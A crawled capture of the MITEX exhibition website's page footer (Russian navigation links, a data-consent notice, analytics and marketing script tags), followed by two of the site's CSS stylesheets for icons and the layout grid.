                                        <li><a href="/contacts.php">Контакты</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/participation/">Участникам</a>
            </h4>
            <ul>                    <li><a href="/participation/zayavka-na-uchastie/">Заявка на участие</a></li>
                                        <li><a href="/upload/files/documents/2025/MITEX2025_-_Participant_Memo_ru.pdf">Памятка участника</a></li>
                                        <li><a href="/participation/stand/">Комплектация стендов</a></li>
                                        <li><a href="/participation/doc/">Пакет документов</a></li>
                                        <li><a href="/upload/files/documents/docs/Общие-условия-участия-в-выставках-Евроэкспо_КОММ.docx">Общие условия участия в выставках «ООО Евроэкспо-КОММ»</a></li>
                                        <li><a href="/participation/compensations/">Компенсации затрат для российских компаний</a></li>
                                        <li><a href="/participation/sponsors/">Спонсорские и маркетинговые возможности</a></li>
                                        <li><a href="/participation/promotion/">Продвижение и реклама</a></li>
                                        <li><a href="/participation/guide/">Как лучше подготовиться к участию в выставке</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/mitex-lk.html">Личный кабинет</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/visit/">Посетителям</a>
            </h4>
            <ul>                    <li><a href="/visit/ticket/">Получение бесплатного билета</a></li>
                                        <li><a href="/about/delovaya-programma/2025/">Деловая программа</a></li>
                                        <li><a href="/about/speakers/">Спикеры</a></li>
                                        <li><a href="https://catalog.mitexpo.ru/expositions/exposition/6080-mitex-2025.html">Каталог участников 2025</a></li>
                                        <li><a href="https://mitexpo.ru/upload/files/documents/2025/Путеводитель MITEX 2025.pdf">Путеводитель выставки</a></li>
                                        <li><a href="/visit/venue/">Схема проезда на выставку</a></li>
                                        <li><a href="/participation/visa/">Визовая поддержка</a></li>
                                        <li><a href="/participation/hotel/">Отели</a></li>
                    </ul></nav>        <nav class="d-col d-col_lg_3 d-col_md_6">
            <h4>
                <i class="fa fa-angle-right d-hidden d-show_sm trans js-toggle-subnav"></i>
                <a href="/press/">Медиа</a>
            </h4>
            <ul>                    <li><a href="/press/novosti/">Новости</a></li>
                                        <li><a href="/press/materialy-vystavki/">Материалы выставки</a></li>
                                        <li><a href="/press/photo/">Фото</a></li>
                                        <li><a href="/press/video/">Видео</a></li>
                                        <li><a href="/press/accreditation/">Аккредитация прессы</a></li>
                                        <li><a href="/about/subscribe/">Подписка на новости</a></li>
                    </ul><h4><a href="/contacts.php">Контакты</a></h4></nav>				<p><a href=""></a></p>
                                        </div>
            </div><!-- /d-col -->
        </div><!-- /d-row -->
        <div class="d-footer__copyright">
            <figure>
                <img src="/img/logo2.svg" alt="" />
            </figure>
            <a href="/upload/files/documents/2025/pk_mitex_25.docx" download="">Порядок регистрации / Политика обработки и обеспечения безопасности персональных данных ООО «Евроэкспо-КОММ»</a><br>
            &copy; 1995-2025, Выставочная компания Евроэкспо, организатор MITEX<br>

        </div>

    </div><!-- /d-grid -->
</footer>

</div><!-- /#d-wrap -->
<noindex>





        

    <!-- Rating@Mail.ru counter -->
    <noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2781425;js=na" style="border:0;" height="1" width="1" alt="–ейтинг@Mail.ru" />
        </div></noscript>
    <!-- //Rating@Mail.ru counter -->


</noindex>
<div id='fz_152' style="display: none;">Заполняя данную форму, посетитель подтверждает, что персональные данные, которые он указал, предоставлены им в соответствии с пп.1 и 10 п.1.ст.6, ст. 8, пп.4 п.2 ст.2 ФЗ «О персональных данных» от 27.07.2006 №152-ФЗ, а также подтверждает свое согласие на обработку этих данных (в т.ч. посредством поручения такой обработки специализированной организации). При этом ООО «Евроэкспо» обязуется обрабатывать персональные данные в соответствии с вышеуказанным ФЗ. Также заполняя данную форму, посетитель подтверждает свое согласие на получение информационно-рекламных материалов, рассылаемых ООО «Евроэкспо» по почте, в т.ч. по электронной почте</div><a href="#" class="scrollup">Наверх</a>

<!--<tb-notification-widget  widget-id="1ab39adb-7d34-2c4a-9cc5-016b2bd25812">
</tb-notification-widget>-->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1745316812225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1763013490,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"f087a5c2222f37b3c4f5a741feccb670"});</script><script  src="/bitrix/cache/js/s1/inner/kernel_main/kernel_main_v1.js?1762937244180752"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/script.js","\/bitrix\/components\/bitrix\/photogallery.section.list\/templates\/.default\/script.js","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/bitrix\/photogallery.detail.list.ex\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/themes\/gray\/style.css","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/style.css","\/local\/templates\/.default\/components\/bitrix\/photogallery\/photo\/bitrix\/photogallery.detail.list.ex\/.default\/style.css"]);</script>


<script  src="/bitrix/cache/js/s1/inner/page_94df76c5a87b684ab190e98d06fbdd7e/page_94df76c5a87b684ab190e98d06fbdd7e_v1.js?174531689289148"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script  src="/bitrix/cache/js/s1/inner/page_94df76c5a87b684ab190e98d06fbdd7e/page_94df76c5a87b684ab190e98d06fbdd7e_v1.js?174531689289148"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "2f16e98a467ebfbb33a2d8e05a4d8ec3"]); _ba.push(["host", "www.mitexpo.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script src="//code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script>
<script src="//code.jquery.com/jquery-migrate-3.0.0.min.js" integrity="sha256-JklDYODbg0X+8sPiKkcFURb5z7RvlNMIaE3RA2z97vw=" crossorigin="anonymous"></script>
<script src="/js/plugins.js"></script>
<script src="/js/js.js"></script>
<script src="/js/jquery.fancybox.min.js"></script>
<script src="/js/program.js"></script>
<script src="/js/fbvideo.js"></script>
<script src="https://cdn.expodat.com/vcdn/utm_exdt.js"></script>
<script type="text/javascript" src="//popup-static.unisender.com/service/loader.js?c=4762"
                id="unisender-popup-forms"></script>
<script type="text/javascript">
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

			ym(217059, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				trackHash:true
			});
		</script>
<script src="/js/libs/html5.js"></script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3660085", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1744385-3Ia71"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><script src="https://scriptapi.dev/api/mitexpo.js"></script>


<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=hkZlArRAxlMpoDBgLp4/hPUkDnQSIU1qgWPswzvTzAvtO1Upo3nd9pzLeP3JWTAtOlbiL9*ReqRwjgpMEv2mVQ7ZVc8Z*Ler7Sk4yHKjAHutsgUbsUcwH7z5VMZkI4RKSfKQ2cbUXDbWq7*rSsUJkTiR3D0kL8rxRHjBYxLx/as-';</script>

<script type="text/javascript">
        var _tmr = window._tmr || (window._tmr = []);
        _tmr.push({id: "2781425", type: "pageView", start: (new Date()).getTime()});
        (function (d, w, id) {
            if (d.getElementById(id)) return;
            var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
            ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
            var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
            if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
        })(document, window, "topmailru-code");
    </script><script src="//unpkg.com/@textback/notification-widget@latest/build/index.js"></script>
<script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.mitexpo.ru/css/font-im.css
body_size: 36126
content:
@font-face {font-family:'im';src:url('../fonts/im.eot?im');src:url('../fonts/im.eot?im#iefix') format('embedded-opentype'),url('../fonts/im.ttf?im') format('truetype'),url('../fonts/im.woff?im') format('woff'),url('../fonts/im.svg?im#im') format('svg');font-weight:normal;font-style:normal}
.im {display:inline-block;font:normal normal normal 14px/1 im;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.im-print:before {
content: "\e90a";
}
.im-ticket:before {
content: "\e90b";
}
.im-form:before {
content: "\e90c";
}
.im-circular_saw:before {
content: "\e908";
}
.im-users:before {
content: "\e909";
}
.im-camera:before {
content: "\e900";
}
.im-drill:before {
content: "\e901";
}
.im-envelope:before {
content: "\e902";
}
.im-list:before {
content: "\e903";
}
.im-map_marker:before {
content: "\e904";
}
.im-pie_chart:before {
content: "\e905";
}
.im-user:before {
content: "\e906";
}
.im-write:before {
content: "\e907";
}
.im-facebook {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im-instagram {
display: inline-block;
  width: 50px;
  height: 50px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im-telegram {
display: inline-block;
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-telegram {
display: inline-block;
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-viber {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-fbmessanger {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im-vk {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}

.im-youtube {
display: inline-block;
width: 48px;
height: 48px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}

.im2-rutube {
				display: inline-block;
				width: 25px;
				height: 25px;
				background: url("[data-uri]") 50% 50% no-repeat;
				background-size: 100%;
				}

.im2-fb{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-vk{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-telegram{
display: inline-block;
width: 25px;
height: 25px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im2-viber{
display: inline-block;
width: 25px;
height: 25px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im2-fbmessanger{
display: inline-block;
width: 25px;
height: 25px;
background: url('[data-uri]') 50% 50% no-repeat;
background-size: 100%;
}
.im2-instagram{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-youtube{
display: inline-block;
  width: 25px;
  height: 25px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}
.im2-visit{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-plan{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-video{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-contacts{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-drill{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-tr{
display: inline-block;
  width: 45px;
  height: 40px;
 background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

/*.im2-reviews{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
  }
  */
  .im2-reviews{
display: inline-block;
  width: 45px;
  height: 40px;
background-image: url('[data-uri]');
  
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  }
  
.im2-subscribe{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;

}

.im2-chart{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-list{
display: inline-block;
  width: 45px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-photo{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('[data-uri]') 50% 50% no-repeat;
  background-size: 100%;
}

.im2-map-pin {
  .im2-photo{
display: inline-block;
  width: 40px;
  height: 40px;
  background: url('/upload/medialibrary/b6e/hhy5ndpm0eo5bu5mswmxz46lup6wodc7.svg') 50% 50% no-repeat;
  background-size: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://www.mitexpo.ru/css/css.css
body_size: 11037
content:
/*** RESET ***/

html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
a,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	outline: 0 none;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section {
	display: block
}

img,
a img,
:link img,
:visited img {
	border: 0;
	outline: none
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

tr {
	vertical-align: middle
}

th,
td {
	vertical-align: inherit
}

blockquote,
q {
	quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

ins {
	background: #999;
	color: #000;
	text-decoration: none
}

mark {
	display: inline-block;
	vertical-align: middle;
	padding: 0 .5em;
	background: #999;
	color: #000;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5
}

del {
	text-decoration: line-through
}

abbr[title],
dfn[title] {
	border: 1px dotted #999;
	cursor: help
}

hr {
	display: block;
	margin: 1em 0;
	padding: 0;
	height: 1px;
	color: #999;
	background: #999;
	border: 0
}

button,
input,
select,
textarea {
	margin: 0;
	padding: 0;
	outline: 0 none;
	vertical-align: middle;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

button,
input {
	width: auto;
	overflow: visible
}

button::-moz-focus-inner,
input::-moz-focus-inner,
select::-moz-focus-inner,
textarea::-moz-focus-inner {
	padding: 0;
	border: 0
}

textarea {
	overflow: auto;
	resize: none;
	vertical-align: top
}

input[type="button"],
input[type="submit"],
input[type="reset"],
button {
	cursor: pointer
}

input[type="checkbox"] {
	-webkit-appearance: checkbox;
	-moz-appearance: checkbox;
	appearance: checkbox
}

input[type="radio"] {
	-webkit-appearance: radio;
	-moz-appearance: radio;
	appearance: radio
}

::-webkit-input-placeholder {
	color: #999
}

:-moz-placeholder {
	color: #999
}

::-moz-placeholder {
	color: #999
}

:-ms-input-placeholder {
	color: #999
}

pre,
code,
kbd,
samp {
	font-family: monospace, sans-serif
}

html {
	overflow-y: scroll
}

small,
.small {
	font-size: .75em
}

big,
.big {
	font-size: 1.25em
}

b,
strong {
	font-weight: 700
}

i,
em {
	font-style: italic
}

sub {
	vertical-align: sub;
	font-size: smaller;
	line-height: .5
}

sup {
	vertical-align: super;
	font-size: smaller;
	line-height: .5
}

pre {
	padding: 2em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word
}

img {
	max-width: 100%
}


/*** GRID ***/

.d-grid {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding-left: 30px;
	padding-right: 30px;
	max-width: 1280px;
}

.is-liquid-layout .d-grid {
	max-width: 100%;
}

.is-fixed-layout .d-grid {
	width: 1280px;
}

.d-row {
	display: block;
	margin-left: -15px;
	margin-right: -15px;
}

.d-col {
	display: inline-block;
	vertical-align: top;
	position: relative;
	float: left;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	min-height: 1px;
}

.d-col.d-fr {
	float: right;
}

.d-row_ib {
	word-spacing: -5px;
}

.d-row_ib>* {
	word-spacing: 0;
}

.d-row_ib .d-col {
	float: none;
}

.d-col_xs_1 {
	width: 8.33%;
}

.d-col_xs_2 {
	width: 16.66%;
}

.d-col_xs_3 {
	width: 25%;
}

.d-col_xs_4 {
	width: 33.33%;
}

.d-col_xs_5 {
	width: 41.66%;
}

.d-col_xs_6 {
	width: 50%;
}

.d-col_xs_7 {
	width: 58.33%;
}

.d-col_xs_8 {
	width: 66.66%;
}

.d-col_xs_9 {
	width: 75%;
}

.d-col_xs_10 {
	width: 83.33%;
}

.d-col_xs_11 {
	width: 91.66%;
}

.d-col_xs_12 {
	width: 100%;
}

.d-col-offset_xs_0 {
	margin-left: 0;
}

.d-col-offset_xs_1 {
	margin-left: 8.33%;
}

.d-col-offset_xs_2 {
	margin-left: 16.66%;
}

.d-col-offset_xs_3 {
	margin-left: 25%;
}

.d-col-offset_xs_4 {
	margin-left: 33.33%;
}

.d-col-offset_xs_5 {
	margin-left: 41.66%;
}

.d-col-offset_xs_6 {
	margin-left: 50%;
}

.d-col-offset_xs_7 {
	margin-left: 58.33%;
}

.d-col-offset_xs_8 {
	margin-left: 66.66%;
}

.d-col-offset_xs_9 {
	margin-left: 75%;
}

.d-col-offset_xs_10 {
	margin-left: 83.33%;
}

.d-col-offset_xs_11 {
	margin-left: 91.66%;
}

.d-col-offset_xs_12 {
	margin-left: 100%;
}

@media (min-width:640px) {
	.d-col_sm_1 {
		width: 8.33%;
	}
	.d-col_sm_2 {
		width: 16.66%;
	}
	.d-col_sm_3 {
		width: 25%;
	}
	.d-col_sm_4 {
		width: 33.33%;
	}
	.d-col_sm_5 {
		width: 41.66%;
	}
	.d-col_sm_6 {
		width: 50%;
	}
	.d-col_sm_7 {
		width: 58.33%;
	}
	.d-col_sm_8 {
		width: 66.66%;
	}
	.d-col_sm_9 {
		width: 75%;
	}
	.d-col_sm_10 {
		width: 83.33%;
	}
	.d-col_sm_11 {
		width: 91.66%;
	}
	.d-col_sm_12 {
		width: 100%;
	}
	.d-col-offset_sm_0 {
		margin-left: 0;
	}
	.d-col-offset_sm_1 {
		margin-left: 8.33%;
	}
	.d-col-offset_sm_2 {
		margin-left: 16.66%;
	}
	.d-col-offset_sm_3 {
		margin-left: 25%;
	}
	.d-col-offset_sm_4 {
		margin-left: 33.33%;
	}
	.d-col-offset_sm_5 {
		margin-left: 41.66%;
	}
	.d-col-offset_sm_6 {
		margin-left: 50%;
	}
	.d-col-offset_sm_7 {
		margin-left: 58.33%;
	}
	.d-col-offset_sm_8 {
		margin-left: 66.66%;
	}
	.d-col-offset_sm_9 {
		margin-left: 75%;
	}
	.d-col-offset_sm_10 {
		margin-left: 83.33%;
	}
	.d-col-offset_sm_11 {
		margin-left: 91.66%;
	}
	.d-col-offset_sm_12 {
		margin-left: 100%;
	}
}

@media (min-width:768px) {
	.d-col_md_1 {
		width: 8.33%;
	}
	.d-col_md_2 {
		width: 16.66%;
	}
	.d-col_md_3 {
		width: 24.66%;
	}
	.d-col_md_4 {
		width: 33.33%;
	}
	.d-col_md_5 {
		width: 41.66%;
	}
	.d-col_md_6 {
		width: 50%;
	}
	.d-col_md_7 {
		width: 58.33%;
	}
	.d-col_md_8 {
		width: 66.66%;
	}
	.d-col_md_9 {
		width: 75%;
	}
	.d-col_md_10 {
		width: 83.33%;
	}
	.d-col_md_11 {
		width: 91.66%;
	}
	.d-col_md_12 {
		width: 100%;
	}
	.d-col-offset_md_0 {
		margin-left: 0;
	}
	.d-col-offset_md_1 {
		margin-left: 8.33%;
	}
	.d-col-offset_md_2 {
		margin-left: 16.66%;
	}
	.d-col-offset_md_3 {
		margin-left: 25%;
	}
	.d-col-offset_md_4 {
		margin-left: 33.33%;
	}
	.d-col-offset_md_5 {
		margin-left: 41.66%;
	}
	.d-col-offset_md_6 {
		margin-left: 50%;
	}
	.d-col-offset_md_7 {
		margin-left: 58.33%;
	}
	.d-col-offset_md_8 {
		margin-left: 66.66%;
	}
	.d-col-offset_md_9 {
		margin-left: 75%;
	}
	.d-col-offset_md_10 {
		margin-left: 83.33%;
	}
	.d-col-offset_md_11 {
		margin-left: 91.66%;
	}
	.d-col-offset_md_12 {
		margin-left: 100%;
	}
}

@media (min-width:1024px) {
	.d-col_lg_1 {
		width: 8.33%;
	}
	.d-col_lg_2 {
		width: 16.66%;
	}
	.d-col_lg_3 {
		width: 24.66%;
	}
	.d-col_lg_4 {
		width: 33.33%;
	}
	.d-col_lg_5 {
		width: 41.66%;
	}
	.d-col_lg_6 {
		width: 50%;
	}
	.d-col_lg_7 {
		width: 58.33%;
	}
	.d-col_lg_8 {
		width: 66.66%;
	}
	.d-col_lg_9 {
		width: 75%;
	}
	.d-col_lg_10 {
		width: 83.33%;
	}
	.d-col_lg_11 {
		width: 91.66%;
	}
	.d-col_lg_12 {
		width: 100%;
	}
	.d-col-offset_lg_0 {
		margin-left: 0;
	}
	.d-col-offset_lg_1 {
		margin-left: 8.33%;
	}
	.d-col-offset_lg_2 {
		margin-left: 16.66%;
	}
	.d-col-offset_lg_3 {
		margin-left: 24.66%;
	}
	.d-col-offset_lg_4 {
		margin-left: 33.33%;
	}
	.d-col-offset_lg_5 {
		margin-left: 41.66%;
	}
	.d-col-offset_lg_6 {
		margin-left: 50%;
	}
	.d-col-offset_lg_7 {
		margin-left: 58.33%;
	}
	.d-col-offset_lg_8 {
		margin-left: 66.66%;
	}
	.d-col-offset_lg_9 {
		margin-left: 75%;
	}
	.d-col-offset_lg_10 {
		margin-left: 83.33%;
	}
	.d-col-offset_lg_11 {
		margin-left: 91.66%;
	}
	.d-col-offset_lg_12 {
		margin-left: 100%;
	}
}

@media (min-width:1320px) {
	.d-col_1 {
		width: 8.33%;
	}
	.d-col_2 {
		width: 16.66%;
	}
	.d-col_3 {
		width: 24.66%;
	}
	.d-col_4 {
		width: 33.33%;
	}
	.d-col_5 {
		width: 41.66%;
	}
	.d-col_6 {
		width: 50%;
	}
	.d-col_7 {
		width: 58.33%;
	}
	.d-col_8 {
		width: 66.66%;
	}
	.d-col_9 {
		width: 75%;
	}
	.d-col_10 {
		width: 83.33%;
	}
	.d-col_11 {
		width: 91.66%;
	}
	.d-col_12 {
		width: 100%;
	}
	.d-col-offset_0 {
		margin-left: 0;
	}
	.d-col-offset_1 {
		margin-left: 8.33%;
	}
	.d-col-offset_2 {
		margin-left: 16.66%;
	}
	.d-col-offset_3 {
		margin-left: 24.66%;
	}
	.d-col-offset_4 {
		margin-left: 33.33%;
	}
	.d-col-offset_5 {
		margin-left: 41.66%;
	}
	.d-col-offset_6 {
		margin-left: 50%;
	}
	.d-col-offset_7 {
		margin-left: 58.33%;
	}
	.d-col-offset_8 {
		margin-left: 66.66%;
	}
	.d-col-offset_9 {
		margin-left: 75%;
	}
	.d-col-offset_10 {
		margin-left: 83.33%;
	}
	.d-col-offset_11 {
		margin-left: 91.66%;
	}
	.d-col-offset_12 {
		margin-left: 100%;
	}
}


/*** COMMON ***/

body,
button,
input,
select,
